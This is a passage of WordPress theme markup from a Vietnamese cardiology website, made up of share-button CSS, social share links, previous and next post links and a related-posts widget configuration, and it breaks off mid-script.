.td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimmachhoc.vn%2Fdinh-huong-dieu-chinh-roi-loan-nhip-tim-cho-cac-bac-sy-cham-soc-ban-dau%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C4%90%E1%BB%8Bnh+h%C6%B0%E1%BB%9Bng+%C4%91i%E1%BB%81u+ch%E1%BB%89nh+r%E1%BB%91i+lo%E1%BA%A1n+nh%E1%BB%8Bp+tim+cho+c%C3%A1c+b%C3%A1c+s%E1%BB%B9+ch%C4%83m+s%C3%B3c+ban+%C4%91%E1%BA%A7u&url=https%3A%2F%2Ftimmachhoc.vn%2Fdinh-huong-dieu-chinh-roi-loan-nhip-tim-cho-cac-bac-sy-cham-soc-ban-dau%2F&via=Tim+m%E1%BA%A1ch+h%E1%BB%8Dc+%7C+H%E1%BB%99i+Tim+m%E1%BA%A1ch+h%E1%BB%8Dc+th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://timmachhoc.vn/dinh-huong-dieu-chinh-roi-loan-nhip-tim-cho-cac-bac-sy-cham-soc-ban-dau/&amp;media=https://timmachhoc.vn/wp-content/uploads/2012/12/886-1.png&description=%C4%90%E1%BB%8Bnh+h%C6%B0%E1%BB%9Bng+%C4%91i%E1%BB%81u+ch%E1%BB%89nh+r%E1%BB%91i+lo%E1%BA%A1n+nh%E1%BB%8Bp+tim+cho+c%C3%A1c+b%C3%A1c+s%E1%BB%B9+ch%C4%83m+s%C3%B3c+ban+%C4%91%E1%BA%A7u" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C4%90%E1%BB%8Bnh+h%C6%B0%E1%BB%9Bng+%C4%91i%E1%BB%81u+ch%E1%BB%89nh+r%E1%BB%91i+lo%E1%BA%A1n+nh%E1%BB%8Bp+tim+cho+c%C3%A1c+b%C3%A1c+s%E1%BB%B9+ch%C4%83m+s%C3%B3c+ban+%C4%91%E1%BA%A7u %0A%0A https://timmachhoc.vn/dinh-huong-dieu-chinh-roi-loan-nhip-tim-cho-cac-bac-sy-cham-soc-ban-dau/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_65" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_66 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_66 .td-module-container{display:flex;flex-direction:column}.tdi_66 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_66 .td-image-container{display:block;order:0}.ie10 .tdi_66 .next-prev-title,.ie11 .tdi_66 .next-prev-title{flex:auto}.tdi_66 .tdb-next-post a{color:#1e73be}.tdi_66 .tdb-next-post span{color:#0299d0}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Bài trước</span><div class="td-module-container"><div class="next-prev-title"><a href="https://timmachhoc.vn/ban-tin-tong-hop-thang-122012-tinmoi/">Bản tin tổng hợp &#8211; Tháng 12/2012</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Bài tiếp theo</span><div class="td-module-container"><div class="next-prev-title"><a href="https://timmachhoc.vn/chien-luoc-dieu-tri-khang-dong-trong-rung-nhi-anticoagulant-strategy-for-atrial-fibrilation-phan-ii/">Chiến lược điều trị kháng đông trong rung nhĩ (Anticoagulant strategy for atrial fibrilation) &#8211; Phần II</a></div></div></div></div></div><div class="td_block_wrap td_block_tabbed_content tdi_67 tds_tabbed_content1 td-pb-border-top bai-viet-lien-quan td_block_template_1"  data-td-block-uid="tdi_67" >
<style>.td_block_tabbed_content>.td_block_inner{display:flex}.td_block_tabbed_content .td-tc-tabs{display:flex;position:relative}.td_block_tabbed_content .td-tc-tab{display:flex;align-items:center;position:relative}.td_block_tabbed_content .td-tc-page-content{display:none}.td_block_tabbed_content .td-tc-page-content>p:empty{display:none}.td_block_tabbed_content .td-tc-page-content-visible{display:block}.td_block_tabbed_content .td-tc-page-content .tdc-row:not([class*='stretch_row_']),.td_block_tabbed_content .td-tc-page-content .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}</style>
<style>.tds_tabbed_content1>.td_block_inner{flex-direction:column}.tds_tabbed_content1 .td-tc-tabs{overflow-x:auto}.tds_tabbed_content1 .td-tc-tabs:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:#d7d7d7}.tds_tabbed_content1 .td-tc-tab{white-space:nowrap;padding-bottom:18px;font-size:14px;line-height:1;font-weight:600;color:#1D2327;transition:color 0.2s ease-in-out;cursor:pointer}.tds_tabbed_content1 .td-tc-tab:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:3px;background-color:transparent;transition:background-color 0.2s ease-in-out}.tds_tabbed_content1 .td-tc-tab:not(:last-child){margin-right:30px}.tds_tabbed_content1 .td-tc-tab-icon{font-size:14px}.tds_tabbed_content1 .td-tc-tab-icon svg{display:block;width:1em;height:auto;fill:#1D2327;transition:fill .2s ease-in-out}.tds_tabbed_content1 .td-tc-tab:not(.td-tc-tab-active):hover:after{background-color:#d7d7d7}.tds_tabbed_content1 .td-tc-tab-active{color:var(--td_theme_color,#4db2ec)}.tds_tabbed_content1 .td-tc-tab-active:after{background-color:var(--td_theme_color,#4db2ec)}.tds_tabbed_content1 .td-tc-tab-active svg{fill:var(--td_theme_color,#4db2ec)}.tds_tabbed_content1 .td-tc-page-content{padding-top:30px}body .tdi_67 .td-tc-tab:first-child{margin-left:auto}body .tdi_67 .td-tc-tab:last-child{margin-right:auto}body .tdi_67 .td-tc-tab:not(:last-child){margin-right:25%}body .tdi_67 .td-tc-tab{padding:05px;color:#ffffff}body .tdi_67 .td-tc-tab:after{height:0px}body .tdi_67 .td-tc-tab-icon{margin-right:8px}body .tdi_67 .td-tc-tab-icon svg{fill:#ffffff}body .tdi_67 .td-tc-tab-active{color:#29c5f6}body .tdi_67 .td-tc-tab-active .td-tc-tab-icon svg{fill:#29c5f6}body .tdi_67 .td-tc-tab-txt{font-family:Verdana,Geneva,sans-serif!important;font-weight:500!important}</style><div id=tdi_67 class="td_block_inner"><div class="td-tc-tabs"><div class="td-tc-tab td-tc-tab-active" data-page-id="9135"><div class="td-tc-tab-txt">BÀI VIẾT LIÊN QUAN</div></div><div class="td-tc-tab " data-page-id="9142"><div class="td-tc-tab-txt">XEM THÊM</div></div></div><div class="td-tc-content"><div class="td-tc-content-inner"><div class="td-tc-page-content td-tc-page-content-visible" data-page-id="9135"><div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row"  >
<style scoped>.tdi_70{min-height:0}</style><div id="tdi_71" class="tdc-row"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:block}.tdi_72 .tdc-columns{width:100%}.tdi_72:before,.tdi_72:after{display:table}.tdi_72{position:relative}.tdi_72 .td_block_wrap{text-align:left}</style>
<div class="tdi_71_rand_style td-element-style" ><style>.tdi_71_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_75 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_flex_block"  data-td-block-uid="tdi_75" >
<style>.tdi_75 .td-image-wrap{padding-bottom:70%}.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_75 .td-image-container{display:block;order:0}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:auto}body .tdi_75 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_75 .td-module-meta-info{border-color:#eaeaea}.tdi_75 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_75 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_75 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_75 .td-read-more{display:none}.tdi_75 .td-author-date{display:inline}.tdi_75 .td-post-author-name{display:none}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:none}.tdi_75 .entry-review-stars{display:inline-block}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_75 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_75 .td-block-title a,.tdi_75 .td-block-title span{font-family:Verdana,Geneva,sans-serif!important}.tdi_75 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_75 .td-module-container:before{bottom:-10px}.tdi_75 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_75 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_75 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_75 .td-module-container:before{bottom:-7.5px}.tdi_75 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_75 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_75 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_75 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_75 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td-module-container{flex-direction:row}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:1}.tdi_75 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_75 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_75 .td-module-container:before{bottom:-13px}.tdi_75 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:inline-block}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .entry-title{margin:0 0 6px 0;font-size:14px!important}}</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_1920x0","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_template_id":"td_block_template_14","header_color":"#0099cc","f_header_font_family":"fs_1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2324","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 